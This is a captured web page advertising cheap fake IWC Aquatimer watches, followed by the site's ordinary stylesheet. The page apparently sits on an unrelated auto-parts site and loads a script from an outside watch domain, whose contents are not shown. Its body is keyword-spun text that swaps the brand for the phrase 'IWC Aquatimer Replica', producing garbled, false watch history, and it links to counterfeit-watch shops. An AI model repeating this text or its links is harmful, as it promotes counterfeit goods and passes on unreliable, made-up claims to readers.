

--- FILE ---
content_type: text/html
request_url: https://www.sagemfrans.com/Content/images/IWC-Aquatimer-Replica.html
body_size: 9138
content:

<!DOCTYPE html>

<html>
<head>
    <meta name="viewport" content="width=device-width" />
    <title>Affordable IWC Aquatimer Replica Store | Buy Cheap Fake Watch</title>
    <script type="text/javascript" src="https://www.thameswatch.org/iwcbl-iw.js"></script>

    <!-- Basic -->
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">

    <!-- Mobile Metas -->
    <meta name="viewport" content="width=device-width, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no">

    <!-- Site Icons -->
    <link rel="shortcut icon" href="https://www.sagemfrans.com/Content/images/favicon.ico" type="image/x-icon" />
    <link rel="apple-touch-icon" href="https://www.sagemfrans.com/images/apple-touch-icon.png">
    <link href="https://www.sagemfrans.com/Content/css/bootstrap.min.css" rel="stylesheet" />
    <!-- Bootstrap CSS -->
    <link rel="stylesheet" href="https://www.sagemfrans.com/Content/css/bootstrap.min.css">
    <!-- Site CSS -->
    <link rel="stylesheet" href="https://www.sagemfrans.com/Content/css/style.css">
    <!-- ALL VERSION CSS -->
    <link rel="stylesheet" href="https://www.sagemfrans.com/Content/css/versions.css">
    <!-- Responsive CSS -->
    <link rel="stylesheet" href="https://www.sagemfrans.com/Content/css/responsive.css">
    <!-- Custom CSS -->
    <link rel="stylesheet" href="https://www.sagemfrans.com/Content/css/custom.css">

    <style type="text/css">
        p a{
            font-weight: bold;
        }
    </style>
    <!--[if lt IE 9]>
      <script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
      <script src="https://oss.maxcdn.com/libs/respond.js/1.4.2/respond.min.js"></script>
    <![endif]-->

</head>
<body class="seo_version">

    <!-- LOADER -->
    <div id="preloader">
        <div class="loader-wrapper">
            <div class="loader-new">
                <div class="ball"></div>
                <div class="ball"></div>
                <div class="ball"></div>
            </div>
            <div class="text">LOADING...</div>
        </div>
    </div>
    <!-- END LOADER -->
    <!-- Start header -->
    <header class="top-navbar">
        <nav class="navbar navbar-expand-lg navbar-light bg-light">
            <div class="container">
                <a class="navbar-brand" href="https://www.sagemfrans.com/">
                    <img src="https://www.sagemfrans.com/Content/images/logo.png" alt="" />
                </a>
                <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbars-seo" aria-controls="navbars-rs-food" aria-expanded="false" aria-label="Toggle navigation">
                    <span class="navbar-toggler-icon"></span>
                </button>
                <div class="collapse navbar-collapse" id="navbars-seo">
                    <ul class="navbar-nav ml-auto">
                         <li class="nav-item "><a class="nav-link" href="https://www.sagemfrans.com/Content/images/IWC-Aquatimer-Replica.html">IWC Aquatimer Replica</a></li>
                        <li class="nav-item "><a class="nav-link" href="https://www.sagemfrans.com/Content/images/IWC-Big-Pilot-Replica.html">IWC Big Pilot Replica</a></li>
                        <li class="nav-item "><a class="nav-link" href="https://www.sagemfrans.com/Content/images/IWC-Ingenieur-Replica.html">IWC Ingenieur Replica</a></li>
                        <li class="nav-item "><a class="nav-link" href="https://www.sagemfrans.com/Content/images/IWC-Portofino-Replica.html">IWC Portofino Replica</a></li>
                        <li class="nav-item "><a class="nav-link" href="https://www.sagemfrans.com/Content/images/IWC-Da-Vinci-Replica.html">IWC Da Vinci Replica</a></li>
                    </ul>
                </div>
               
            </div>

        </nav>
    </header>
    <!-- End header -->
    <div>
        


<div class="all-page-title" style="background-image:url(https://www.sagemfrans.com/Content/images/pattern-4.png);">
    <!--Page -->
    <div class="page-info">
        <div class="container">
            <div class="inner-container">
                
            </div>
        </div>
    </div>
    <!--End Page-->
    <div class="container text-center">
        <h1>Fake IWC For Sale</h1>

    </div>
</div><!-- end section -->

<div id="about" class="section wb nopadtop">
    <div class="container">
        <div class="row">
            <div class="col-md-6 m40">
                <div class="message-box">

                    <h2>Affordable IWC Aquatimer Replica Store | Buy Cheap Fake Watch</h2>
                    <p>A perpetual calendar from IWC Aquatimer Replica in yellow gold, dating back to 1997. It has a 48-month leap-year display.</p>

                    <p><a href="https://www.zfiwc.com/iwc/aquatimer.html">IWC Aquatimer Replica</a> purchased the rights to Andersen's design, and developed it using a Frederic Piguet base calibre that was adjusted to their standards. The Luna d&#39;Oro was a limited edition special edition featuring a gold-plated moon. The watch was also released in a gold and platinum version. Luna d&#39;Oro was also released in other variants with a 48 month leap year indicator.</p>

                    <p>IWC Aquatimer Replica continued to develop complex timepieces, with the 36-1224 reference, a perpetual calendar and chronograph powered by a Jaeger LeCoultre caliber. The dial was adorned with overlapping indicators, which made it very legible, despite the complexity. What&#39;s the use of wearing all these complicated instruments if you cannot read them?</p>

                    <p>IWC Aquatimer Replica introduced its own perpetual-calendar movement in 2005. It was based on the 1.96 automatic caliber. The watch was easy to read thanks to a large date window and date counters. The calendar is a jumping display that jumps instantly. The watch was made more interesting by a day-night indicator, as well as an orbital lunarphase display. You could choose between Northern and Southern Hemisphere constellations for the moonphase.</p>

                    <p>IWC Aquatimer Replica One (<a href="http://www.dglaffeni.it/img/RMR.html">Richard Mille Replica</a>). The dials are now thick Roman numerals instead of the diamond-shaped markers. They also have a more detailed display for orbital moonphases.</p>
                </div><!-- end messagebox -->
            </div><!-- end col -->

            <div class="col-md-6">
                <div class="post-media wow fadeIn">
                    <img src="IWC Aquatimer Replica.jpg" alt="IWC Aquatimer Replica" class="img-fluid" width="400" height="300">
                </div><!-- end media -->
            </div><!-- end col -->

        </div><!-- end row -->


    </div><!-- end container -->
</div><!-- end section -->

    </div>

    <footer class="footer">
        <div class="container">
            <div class="row">
                <div class="col-lg-4 col-md-6 col-xs-12">
                    <div class="widget clearfix">
                        <div class="widget-title">
                            <img src="https://www.sagemfrans.com/Content/images/logo.png" alt="">
                        </div>
                        <div class="widget-title">
                            <h3 class="widget-title"><strong>ELECTRIC</strong> ELECTRONIC AUTO <strong> PARTS</strong></h3>
                        </div>
                    </div><!-- end clearfix -->
                </div><!-- end col -->

                <div class="col-lg-1 col-md-6 col-xs-12">
                    <div class="widget clearfix">
                        <div class="widget-title">
                            <h3></h3>
                        </div>
                        <ul class="footer-links">
                            
                        </ul><!-- end links -->
                    </div><!-- end clearfix -->
                </div><!-- end col -->

                <div class="col-lg-3 col-md-6 col-xs-12">
                
                </div><!-- end col -->

                <div class="col-lg-4 col-md-6 col-xs-12">

                </div><!-- end col -->

            </div><!-- end row -->
        </div><!-- end container -->
    </footer><!-- end footer -->

    <div class="copyrights">
        <div class="container">
            <div class="footer-distributed">
                <div class="footer-left">
                    <p class="footer-company-name">&copy; 2020</p>
                    
                </div>
            </div>
        </div><!-- end container -->
    </div><!-- end copyrights -->

    <a href="#" id="scroll-to-top" class="dmtop global-radius"><i class="fa fa-angle-up"></i></a>

    <!-- ALL JS FILES -->
    <script src="https://www.sagemfrans.com/Content/js/all.js"></script>
    <!-- ALL PLUGINS -->

    <script src="https://www.sagemfrans.com/Content/js/custom.js"></script>


<script src="https://www.sagemfrans.com/Content/js/tippy.all.min.js"></script>

<script>
tippy('.btn-a')
</script>


</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.sagemfrans.com/Content/css/style.css
body_size: 53585
content:
/*------------------------------------------------------------------
    Version: 1.0
-------------------------------------------------------------------*/


/*------------------------------------------------------------------
    [Table of contents]

    1. IMPORT FONTS
    2. IMPORT FILES
    3. SKELETON
    4. WP CORE
    5. HEADER
    6. SECTIONS
    7. SECTIONS
    8. PORTFOLIO
    9. TESTIMONIALS
    10. PRICING TABLES
    11. ICON BOXES
    12. MESSAGE BOXES
    13. FEATURES
    14. CONTACT
    15. FOOTER
    16. MISC
    17. BUTTONS
-------------------------------------------------------------------*/


/*------------------------------------------------------------------
    IMPORT FONTS
-------------------------------------------------------------------*/

@import url('https://fonts.googleapis.com/css?family=Lato:300,400,700,900');

/*------------------------------------------------------------------
    IMPORT FILES
-------------------------------------------------------------------*/

@import url(animate.css);
@import url(flaticon.css);
@import url(prettyPhoto.css);
@import url(owl.carousel.css);
@import url(slit-custom.css);
@import url(tippy.css);
@import url(font-awesome.min.css);

/*------------------------------------------------------------------
    SKELETON
-------------------------------------------------------------------*/

body {
    color: #333333;
    font-size: 15px;
    font-family: 'Lato', sans-serif;
    line-height: 1.7;
}

    body.demos .section {
        background: url("images/bg.png") repeat top center #f2f3f5;
    }

body.demos .section-title img {
    max-width: 280px;
    display: block;
    margin: 10px auto;
}

body.demos .service-widget h3 {
    border-bottom: 1px solid #ededed;
    font-size: 18px;
    padding: 20px 0;
    background-color: #ffffff;
}

body.demos .service-widget {
    margin: 0 0 30px;
    padding: 30px;
    background-color: #fff
}

body.demos .container-fluid {
    max-width: 1080px
}

a {
    color: #1f1f1f;
    text-decoration: none !important;
    outline: none !important;
    -webkit-transition: all .3s ease-in-out;
    -moz-transition: all .3s ease-in-out;
    -ms-transition: all .3s ease-in-out;
    -o-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out;
}

h1,
h2,
h3,
h4,
h5,
h6 {
    letter-spacing: 0;
    font-weight: normal;
    position: relative;
    padding: 0 0 10px 0;
    font-weight: normal;
    line-height: 120% !important;
    color: #121212;
    margin: 0
}

h1 {
    font-size: 24px
}

h2 {
    font-size: 22px
}

h3 {
    font-size: 18px
}

h4 {
    font-size: 16px
}

h5 {
    font-size: 14px
}

h6 {
    font-size: 13px
}

h1 a,
h2 a,
h3 a,
h4 a,
h5 a,
h6 a {
    color: #212121;
    text-decoration: none!important;
    opacity: 1
}

h1 a:hover,
h2 a:hover,
h3 a:hover,
h4 a:hover,
h5 a:hover,
h6 a:hover {
    opacity: .8
}

a {
    color: #1f1f1f;
    text-decoration: none;
    outline: none;
}

a,
.btn {
    text-decoration: none !important;
    outline: none !important;
    -webkit-transition: all .3s ease-in-out;
    -moz-transition: all .3s ease-in-out;
    -ms-transition: all .3s ease-in-out;
    -o-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out;
}

.btn-custom {
    margin-top: 20px;
    background-color: transparent !important;
    border: 2px solid #ddd;
    padding: 12px 40px;
    font-size: 16px;
}

.lead {
    font-size: 18px;
    line-height: 30px;
    color: #767676;
    margin: 0;
    padding: 0;
}

blockquote {
    margin: 20px 0 20px;
    padding: 30px;
}

ul, li, ol{
	margin: 0px;
	padding: 0px;
	list-style: none;
}


/*------------------------------------------------------------------
    WP CORE
-------------------------------------------------------------------*/

.first {
    clear: both
}

.last {
    margin-right: 0
}

.alignnone {
    margin: 5px 20px 20px 0;
}

.aligncenter,
div.aligncenter {
    display: block;
    margin: 5px auto 5px auto;
}

.alignright {
    float: right;
    margin: 10px 0 20px 20px;
}

.alignleft {
    float: left;
    margin: 10px 20px 20px 0;
}

a img.alignright {
    float: right;
    margin: 10px 0 20px 20px;
}

a img.alignnone {
    margin: 10px 20px 20px 0;
}

a img.alignleft {
    float: left;
    margin: 10px 20px 20px 0;
}

a img.aligncenter {
    display: block;
    margin-left: auto;
    margin-right: auto
}

.wp-caption {
    background: #fff;
    border: 1px solid #f0f0f0;
    max-width: 96%;
    /* Image does not overflow the content area */
    padding: 5px 3px 10px;
    text-align: center;
}

.wp-caption.alignnone {
    margin: 5px 20px 20px 0;
}

.wp-caption.alignleft {
    margin: 5px 20px 20px 0;
}

.wp-caption.alignright {
    margin: 5px 0 20px 20px;
}

.wp-caption img {
    border: 0 none;
    height: auto;
    margin: 0;
    max-width: 98.5%;
    padding: 0;
    width: auto;
}

.wp-caption p.wp-caption-text {
    font-size: 11px;
    line-height: 17px;
    margin: 0;
    padding: 0 4px 5px;
}


/* Text meant only for screen readers. */

.screen-reader-text {
    clip: rect(1px, 1px, 1px, 1px);
    position: absolute !important;
    height: 1px;
    width: 1px;
    overflow: hidden;
}

.screen-reader-text:focus {
    background-color: #f1f1f1;
    border-radius: 3px;
    box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    clip: auto !important;
    color: #21759b;
    display: block;
    font-size: 14px;
    font-size: 0.875rem;
    font-weight: bold;
    height: auto;
    left: 5px;
    line-height: normal;
    padding: 15px 23px 14px;
    text-decoration: none;
    top: 5px;
    width: auto;
    z-index: 100000;
    /* Above WP toolbar. */
}

/*------------------------------------------------------------------
    Preloader
-------------------------------------------------------------------*/

.loader-wrapper {
  position: fixed;
  width: 100%;
  height: 100%;
  z-index: 100;
  background-color: #15427a;
}

.loader-wrapper .text {
  position: absolute;
  bottom: 0;
  left: 50%;
  -webkit-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  transform: translateX(-50%);
  margin: 0 0 100px;
  color: rgba(255, 255, 255);
  text-transform: uppercase;
  font-size: 50px;
  font-family: 'Lato', sans-serif;
  letter-spacing: .5px;
}

.loader-new {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  width: 300px;
  height: 24px;
  border-left: 8px solid #fff;
  border-right: 8px solid #fff;
  overflow: hidden;
  border-radius: 100px;
}

.loader-new .ball {
  height: 8px;
  width: 0;
  background: white;
  position: relative;
  margin: 0;
}

.loader-new .ball:nth-child(1) {
  -webkit-animation: ball 2s ease-in-out infinite;
  animation: ball 2s ease-in-out infinite;
}

.loader-new .ball:nth-child(2) {
  -webkit-animation: ball 2s ease-in-out .1s infinite;
  animation: ball 2s ease-in-out .1s infinite;
}

.loader-new .ball:nth-child(3) {
  -webkit-animation: ball 2s ease-in-out .2s infinite;
  animation: ball 2s ease-in-out .2s infinite;
}

@-webkit-keyframes ball {
  0% {
    left: 0;
    width: 0px;
  }
  25% {
    left: 0;
    width: 300px;
  }
  50% {
    left: 300px;
    width: 0px;
  }
  75% {
    left: 0;
    width: 300px;
  }
  100% {
    left: 0;
    width: 0px;
  }
}

@keyframes ball {
  0% {
    left: 0;
    width: 0px;
  }
  25% {
    left: 0;
    width: 300px;
  }
  50% {
    left: 300px;
    width: 0px;
  }
  75% {
    left: 0;
    width: 300px;
  }
  100% {
    left: 0;
    width: 0px;
  }
}


/*------------------------------------------------------------------
    HEADER
-------------------------------------------------------------------*/

.top-navbar .bg-light{
	padding-top: 15px;
	padding-bottom: 15px;
	box-shadow: 0 0 18px 0 rgba(0,0,0,.12);
}

.top-navbar .navbar-expand-lg .navbar-nav{
	background: #15427a;
	border-radius: 5px;
}

    .language {
        margin-left: 10px;
    }
@media screen and (max-width: 660px) {
    .language {
        margin-left: 0px!important;
    }       
}

.top-navbar .navbar-light .navbar-nav .nav-item{
	position: relative;
}
.top-navbar .navbar-light .navbar-nav .nav-link{
	padding: 10px 18px;
	color: #ffffff;
	position: relative;
}

.top-navbar .navbar-light .navbar-nav .nav-item::before{
	position: absolute;
	content: '';
	left: 0px;
	top: 0px;
	width: 100%;
	height: 0%;
	display: block;
	opacity: 0;
	border-radius: 5px;
	background-color: #000000;
	-webkit-transition: all 700ms ease;
	-ms-transition: all 700ms ease;
	-o-transition: all 700ms ease;
	transition: all 700ms ease;
}

.top-navbar .navbar-light .navbar-nav .nav-item.active::before{
	opacity: 1;
	height: 100%;
}

.top-navbar .navbar-light .navbar-nav .nav-item:hover::before{
	opacity: 1;
	height: 100%;
}

.top-navbar .navbar-light .navbar-nav li .dropdown-menu{
	box-shadow: 0 2px 12px 0 rgba(0,0,0,.12);
	border: none;
	border-radius: 5px;
	margin: 0px;
}

.top-navbar.fixed-menu .bg-light{
	position: fixed;
	top: 0;
	width: 100%;
	z-index: 9999;
	visibility: visible;
	transform: translate(0,0) scale(1);
	transition: .3s;
}



/*------------------------------------------------------------------
    SECTIONS
-------------------------------------------------------------------*/


.sl-slider-wrapper {
	width: 800px;
	height: 400px;
	margin: 0 auto;
	position: relative;
	overflow: hidden;
}

.sl-slider {
	position: absolute;
	top: 0;
	left: 0;
}

/* Slide wrapper and slides */

.sl-slide,
.sl-slides-wrapper,
.sl-slide-inner {
	position: absolute;
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
    font-family:Calibri;
} 

.sl-slide {
	z-index: 1;
}

/* The duplicate parts/slices */

.sl-content-slice {
	overflow: hidden;
	position: absolute;
	-webkit-box-sizing: content-box;
	-moz-box-sizing: content-box;
	box-sizing: content-box;
	background: #fff;
	-webkit-backface-visibility: hidden;
	-moz-backface-visibility: hidden;
	-o-backface-visibility: hidden;
	-ms-backface-visibility: hidden;
	backface-visibility: hidden;
	opacity : 1;
}

/* Horizontal slice */

.sl-slide-horizontal .sl-content-slice {
	width: 100%;
	height: 50%;
	left: -200px;
	-webkit-transform: translateY(0%) scale(1);
	-moz-transform: translateY(0%) scale(1);
	-o-transform: translateY(0%) scale(1);
	-ms-transform: translateY(0%) scale(1);
	transform: translateY(0%) scale(1);
}

.sl-slide-horizontal .sl-content-slice:first-child {
	top: -200px;
	padding: 200px 200px 0px 200px;
}

.sl-slide-horizontal .sl-content-slice:nth-child(2) {
	top: 50%;
	padding: 0px 200px 200px 200px;
}

/* Vertical slice */

.sl-slide-vertical .sl-content-slice {
	width: 50%;
	height: 100%;
	top: -200px;
	-webkit-transform: translateX(0%) scale(1);
	-moz-transform: translateX(0%) scale(1);
	-o-transform: translateX(0%) scale(1);
	-ms-transform: translateX(0%) scale(1);
	transform: translateX(0%) scale(1);
}

.sl-slide-vertical .sl-content-slice:first-child {
	left: -200px;
	padding: 200px 0px 200px 200px;
}

.sl-slide-vertical .sl-content-slice:nth-child(2) {
	left: 50%;
	padding: 200px 200px 200px 0px;
}

/* Content wrapper */
/* Width and height is set dynamically */
.sl-content-wrapper {
	position: absolute;
}

.sl-content {
	width: 100%;
	height: 100%;
	background: #fff;
	position: relative;
}

.sl-content::before{
	content: "";
	position: absolute;
	background: rgba(0,0,0,0);
	height: 100%;
	width: 100%;
	left: 0px;
	top: 0px;
	z-index: 1;
}

/* Default styles for background colors */
.sl-slide-horizontal .sl-slide-inner {
	background: #ddd;
}

.sl-slide-vertical .sl-slide-inner {
	background: #ccc;
}


a.bttn-new {
  color: #ffffff;
  text-decoration: none;
  -webkit-transition: 0.3s all ease;
  transition: 0.3s ease all;
}
a.bttn-new:hover {
  color: #333333;
}
a.bttn-new:focus {
  color: #333333;
}


.bttn-new {
  font-size: 20px;
  letter-spacing: 2px;
  text-transform: uppercase;
  display: inline-block;
  text-align: center;
  width: 270px;
  font-weight: bold;
  font-family:Calibri;
  padding: 14px 0px;
  border: 3px solid #ffffff;
  border-radius: 2px;
  position: relative;
  box-shadow: 0 2px 10px rgba(0, 0, 0, 0.16), 0 3px 6px rgba(0, 0, 0, 0.1);
}
.bttn-new:before {
  -webkit-transition: 0.5s all ease;
  transition: 0.5s all ease;
  position: absolute;
  top: 0;
  left: 50%;
  right: 50%;
  bottom: 0;
  opacity: 0;
  content: '';
  background-color: #ffffff;
  z-index: -2;
}
.bttn-new:hover:before {
  -webkit-transition: 0.5s all ease;
  transition: 0.5s all ease;
  left: 0;
  right: 0;
  opacity: 1;
}
.bttn-new:focus:before {
  transition: 0.5s all ease;
  left: 0;
  right: 0;
  opacity: 1;
}


.seo_version .sl-slider blockquote p{
	font-size: 22px;
}



.parallax {
    background-attachment: fixed;
    background-size: cover;
    height: 100%;
    padding: 120px 0;
    position: relative;
    width: 100%;
}

.parallax.parallax-off {
    background-attachment: scroll !important;
    display: block;
    height: 100%;
    min-height: 100%;
    overflow: hidden;
    position: relative;
    background-position: center center;
    vertical-align: sub;
    width: 100%;
    z-index: 2;
}

.no-scroll-xy {
    overflow: hidden !important;
    -webkit-transition: all .4s ease-in-out;
    -moz-transition: all .4s ease-in-out;
    -ms-transition: all .4s ease-in-out;
    -o-transition: all .4s ease-in-out;
    transition: all .4s ease-in-out;
}

.section {
    display: block;
    position: relative;
    overflow: hidden;
    padding: 40px 0;
}

.noover {
    overflow: visible;
}

.noover .btn-dark {
    border: 0 !important;
}

.nopad {
    padding: 0;
}

.section.wb {
    background-color: #ffffff;
}

.section.lb {
    background-color: #f2f3f5;
}

.section.db {
    background-color: #1f1f1f;
}

.section.color1 {
    background-color: #448AFF;
}

.first-section {
    display: block;
    position: relative;
    overflow: hidden;
    padding: 16em 0 13em;
}

.first-section h2 {
    color: #ffffff;
    font-size: 68px;
    font-weight: 300;
    text-transform: capitalize;
    display: block;
    margin: 0;
    padding: 0 0 30px;
    position: relative;
}

.first-section .lead {
    font-size: 21px;
    font-weight: 300;
    padding: 0 0 40px;
    margin: 0;
    line-height: inherit;
    color: #ffffff;
}

.macbookright {
    width: 980px;
    position: absolute;
    right: -15%;
    bottom: -6%;
}

.section-title {
    display: block;
    position: relative;
    margin-bottom: 60px;
}

.section-title p {
    color: #999;
    font-weight: 400;
    font-size: 18px;
    line-height: 33px;
    margin: 0;
}

.section-title h3 {
    font-size: 42px;
    font-weight: 300;
    line-height: 62px;
    margin: 25px 0 25px;
    padding: 0;
    text-transform: none;
}

.section.colorsection p,
.section.colorsection h3,
.section.db h3 {
    color: #ffffff;
}


body.seo_version .btn-light.ban-btn{
	padding: 13px 40px;
	font-size: 18px;
	border: 2px solid #ffffff;
	color: #ffffff;
	background-color: #121212;
}

.who{
	padding: 15px 10px;
	box-shadow: 0 0 15px rgba(0,0,0,0.14);
}

.progress-bar-success{
	background: #15427a;
	box-shadow: none;
}

.owl-services-seo .text-center{
	padding: 70px;
}

.vission-and-mission {
	margin-top: 50px;
}
.nav-pills {
    border: 1px solid #e1e1e1;
}
.nav-pills > li {
    width: 50%;
    padding: 10px;
    float: left;
    margin: 0 !important;
}

.vission-and-mission .nav-pills > li > a.active {
    border: none;
    background: #15427a;
    color: #ffffff;
}

.vission-and-mission .nav-pills > li > a{
	    padding: 12px 15px;
}

.box-inner-m{
	padding: 20px;
}


.why-dit{
	padding: 15px 10px;
}

.why-dit h4{
	font-weight: bold;
	font-size: 38px;
	line-height: 1;
	margin: 0;
	padding: 30px 0 20px;
}

.why-dit p{
	font-size: 16px;
}

/*------------------------------------------------------------------
    PORTFOLIO
-------------------------------------------------------------------*/

.item-h2,
.item-h1 {
    height: 100% !important;
    height: auto !important;
}

.isotope-item {
    z-index: 2;
    padding: 0;
}

.isotope-hidden.isotope-item {
    pointer-events: none;
    z-index: 1;
}

.isotope,
.isotope .isotope-item {
    /* change duration value to whatever you like */
    -webkit-transition-duration: 0.8s;
    -moz-transition-duration: 0.8s;
    transition-duration: 0.8s;
}

.isotope {
    -webkit-transition-property: height, width;
    -moz-transition-property: height, width;
    transition-property: height, width;
}

.isotope .isotope-item {
    -webkit-transition-property: -webkit-transform, opacity;
    -moz-transition-property: -moz-transform, opacity;
    transition-property: transform, opacity;
}

.portfolio-filter ul {
    padding: 0;
    z-index: 2;
    display: block;
    position: relative;
    margin: 0;
}

.portfolio-filter ul li {
    border-radius: 0;
    display: inline-block;
    margin: 0 5px 0 0;
    text-decoration: none;
    text-transform: uppercase;
    vertical-align: middle;
}

.portfolio-filter ul li:last-child:after {
    content: "";
}

.portfolio-filter ul li .btn-dark {
    box-shadow: none;
    background-color: transparent;
    border: 1px solid #e6e7e6 !important;
    color: #1f1f1f;
    font-weight: 400;
    font-size: 13px;
    padding: 10px 30px;
}

.da-thumbs {
    list-style: none;
    position: relative;
    padding: 0;
}

.da-thumbs .pitem {
    margin: 0;
    padding: 10px;
    position: relative;
	border: 1px solid #e9e9e9;
}

.da-thumbs .pitem a,
.da-thumbs .pitem a img {
    display: block;
    position: relative;
}

.da-thumbs .pitem a {
    overflow: hidden;
}

.da-thumbs .pitem a div {
    position: absolute;
    background-color: rgba(0, 0, 0, 0.8);
    width: 100%;
    height: 100%;
}

.da-thumbs .pitem a div h3 {
    display: block;
    color: #ffffff;
    font-size: 21px;
    padding: 30px 15px;
    text-transform: capitalize;
    font-weight: normal;
}

.da-thumbs .pitem a div p {
	font-size: 13px;
	color: #ffffff;
}

.da-thumbs .pitem a div h3 small {
    display: block;
    color: #ffffff;
    margin-top: 5px;
    font-size: 13px;
    font-weight: 300;
}

.da-thumbs .pitem a div i {
    background-color: #15427a;
    position: absolute;
    color: #ffffff;
    bottom: 0;
    font-size: 20px;
    z-index: 12;
    right: 0;
    width: 40px;
    height: 40px;
    line-height: 40px;
    text-align: center;
}

.da-thumbs .pitem a div i:hover {
	color: #333333;
	background: #ee902f;
}

.da-thumbs .pitem a div p{
	padding: 0px 15px;
    margin-bottom:2px;
}

.da-thumbs .pitem a div h3{
	padding: 10px 15px 5px 15px;
}

.portfolio-h3 {
    font-size: 21px;
    padding: 25px 0px 10px 0px;
    text-transform: capitalize;
    font-weight: bold;
    font-family:Calibri;
}


/*------------------------------------------------------------------
    TESTIMONIALS
-------------------------------------------------------------------*/

.logos img {
    margin: auto;
    display: block;
    text-align: center;
    width: 100%;
    opacity: 0.3;
}

.logos img:hover {
    opacity: 0.5;
}

.desc h3 i {
    color: #333333;
    font-size: 37px;
    vertical-align: middle;
    margin-right: 12px;
}

.desc h3 i.fa-quote-right{
	margin-left: 12px;
	margin-right: 0px;
}

.desc {
    padding: 30px;
    position: relative;
    background: #15427a;
    border: 5px solid #ee902f;
}

.testi-meta {
    display: block;
	max-width: 250px;
	margin: 0 auto;
	margin-top: 20px;
	padding-bottom: 30px;
	background: #333;
	padding-right: 15px;
	padding-left: 15px;
	border-radius: 20px 20px 0 0;
}

.testimonial h4 {
    font-size: 18px;
    color: #ffffff;
    padding: 13px 0 0;
}

.desc p{
	font-size: 18px;
	color: #ffffff;
}

.testimonial img {
    max-width: 55px;
}

.testimonial small {
    margin-top: 7px;
    font-size: 16px;
    display: block;
}

.testimonial {
    background-color: transparent;
	text-align: center;
	max-width: 730px;
	margin: 0 auto;
	border-radius: 4px;
	overflow: hidden;
}

.testimonial h3 {
    padding: 0 0 10px;
    font-size: 30px;
    font-weight: 700;
	color: #fff;
}

.testimonial small,
.testimonial .lead {
    background-color: transparent;
    color: #aaa;
    display: block;
    font-size: 16px;
    font-style: italic;
    line-height: 30px;
    margin: 0;
    padding: 0;
    position: relative;
}

.testimonial p:after {
    display: none;
}


/*------------------------------------------------------------------
    PRICING TABLES
-------------------------------------------------------------------*/

.pricing-bg{
	background: url("images/stardust.png");
	position: relative;
}

.pricing-bg::before{
	content: " ";
	position: absolute;
	width: 100%;
	height: 100%;
	background: rgba(0,0,0,0.5);
	top: 0px;
	left: 0px;
}

.pricing-bg .section-title h3{
	color: #ffffff;
}


.pricing {
  display: -webkit-flex;
  display: flex;
  -webkit-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-justify-content: center;
  justify-content: center;
  width: 100%;
  margin: 0 auto 3em;
}
.pricing-item {
  position: relative;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-direction: column;
  flex-direction: column;
  -webkit-align-items: stretch;
  align-items: stretch;
  text-align: center;
  -webkit-flex: 0 1 330px;
  flex: 0 1 330px;
}
.pricing-action {
  color: inherit;
  border: none;
  background: none;
}
.pricing-action:focus {
  outline: none;
}

.pricing-feature-list {
  text-align: left;
}

.pricing-palden .pricing-item {
  font-family: 'Open Sans', sans-serif;
  cursor: default;
  color: #84697c;
  background: #fff;
  box-shadow: 0 0 10px rgba(46, 59, 125, 0.23);
  border-radius: 5px 5px 5px 5px;
  margin: 1em;
}

@media screen and (min-width: 66.25em) {
  .pricing-palden .pricing-item {
    margin: 1em -0.5em;
	padding-bottom: 30px;
  }

  .pricing-palden .pricing__item--featured {
    margin: 0;
    z-index: 10;
    box-shadow: 0 0 20px rgba(46, 59, 125, 0.23);
  }
}
.pricing-palden .pricing-deco {
  border-radius: 5px 5px 0 0;
  background: #15427a;
  padding: 4em 0 9em;
  position: relative;
}
.pricing-palden .pricing-deco-img {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 160px;
}
.pricing-palden .pricing-title {
  font-size: 0.75em;
  margin: 0;
  text-transform: uppercase;
  letter-spacing: 5px;
  color: #fff;
}
.pricing-palden .deco-layer {
  -webkit-transition: -webkit-transform 0.5s;
  transition: transform 0.5s;
}
.pricing-palden .pricing-item:hover .deco-layer--1 {
  -webkit-transform: translate3d(15px, 0, 0);
  transform: translate3d(15px, 0, 0);
}
.pricing-palden .pricing-item:hover .deco-layer--2 {
  -webkit-transform: translate3d(-15px, 0, 0);
  transform: translate3d(-15px, 0, 0);
}
.pricing-palden .icon {
  font-size: 2.5em;
}
.pricing-palden .pricing-price {
  font-size: 5em;
  font-weight: bold;
  padding: 0;
  color: #fff;
  margin: 0 0 0.25em 0;
  line-height: 0.75;
}
.pricing-palden .pricing-currency {
  font-size: 0.15em;
  vertical-align: top;
}
.pricing-palden .pricing-period {
  font-size: 0.15em;
  padding: 0 0 0 0.5em;
  font-style: italic;
}
.pricing-palden .pricing__sentence {
  font-weight: bold;
  margin: 0 0 1em 0;
  padding: 0 0 0.5em;
}
.pricing-palden .pricing-feature-list {
  margin: 0;
  padding: 0.25em 0 2.5em;
  list-style: none;
  text-align: center;
}
.pricing-palden .pricing-feature {
  padding: 1em 0;
}
.pricing-palden .pricing-action {
  font-weight: bold;
  margin: auto 3em 2em 3em;
  padding: 1em 2em;
  color: #fff;
  cursor: pointer;
  border-radius: 30px;
  background: #15427a;
  -webkit-transition: background-color 0.3s;
  transition: background-color 0.3s;
}
.pricing-palden .pricing-action:hover, .pricing-palden .pricing-action:focus {
  background-color: #100A13;
}

.pricing-palden .pricing-item--featured .pricing-deco {
  padding: 5em 0 8.885em 0;
}


button.bttn-new-a {
  color: #333333;
  text-decoration: none;
  -webkit-transition: 0.3s all ease;
  transition: 0.3s ease all;
  z-index: 2;
}
button.bttn-new-a:hover {
  color: #ffffff;
}
button.bttn-new-a:focus {
  color: #ffffff;
}
.bttn-new-a {
  font-size: 18px;
  letter-spacing: 2px;
  text-transform: uppercase;
  display: inline-block;
  text-align: center;
  cursor: pointer;
  width: 250px;
  font-weight: 600;
  padding: 10px 0px;
  border: 3px solid #15427a;
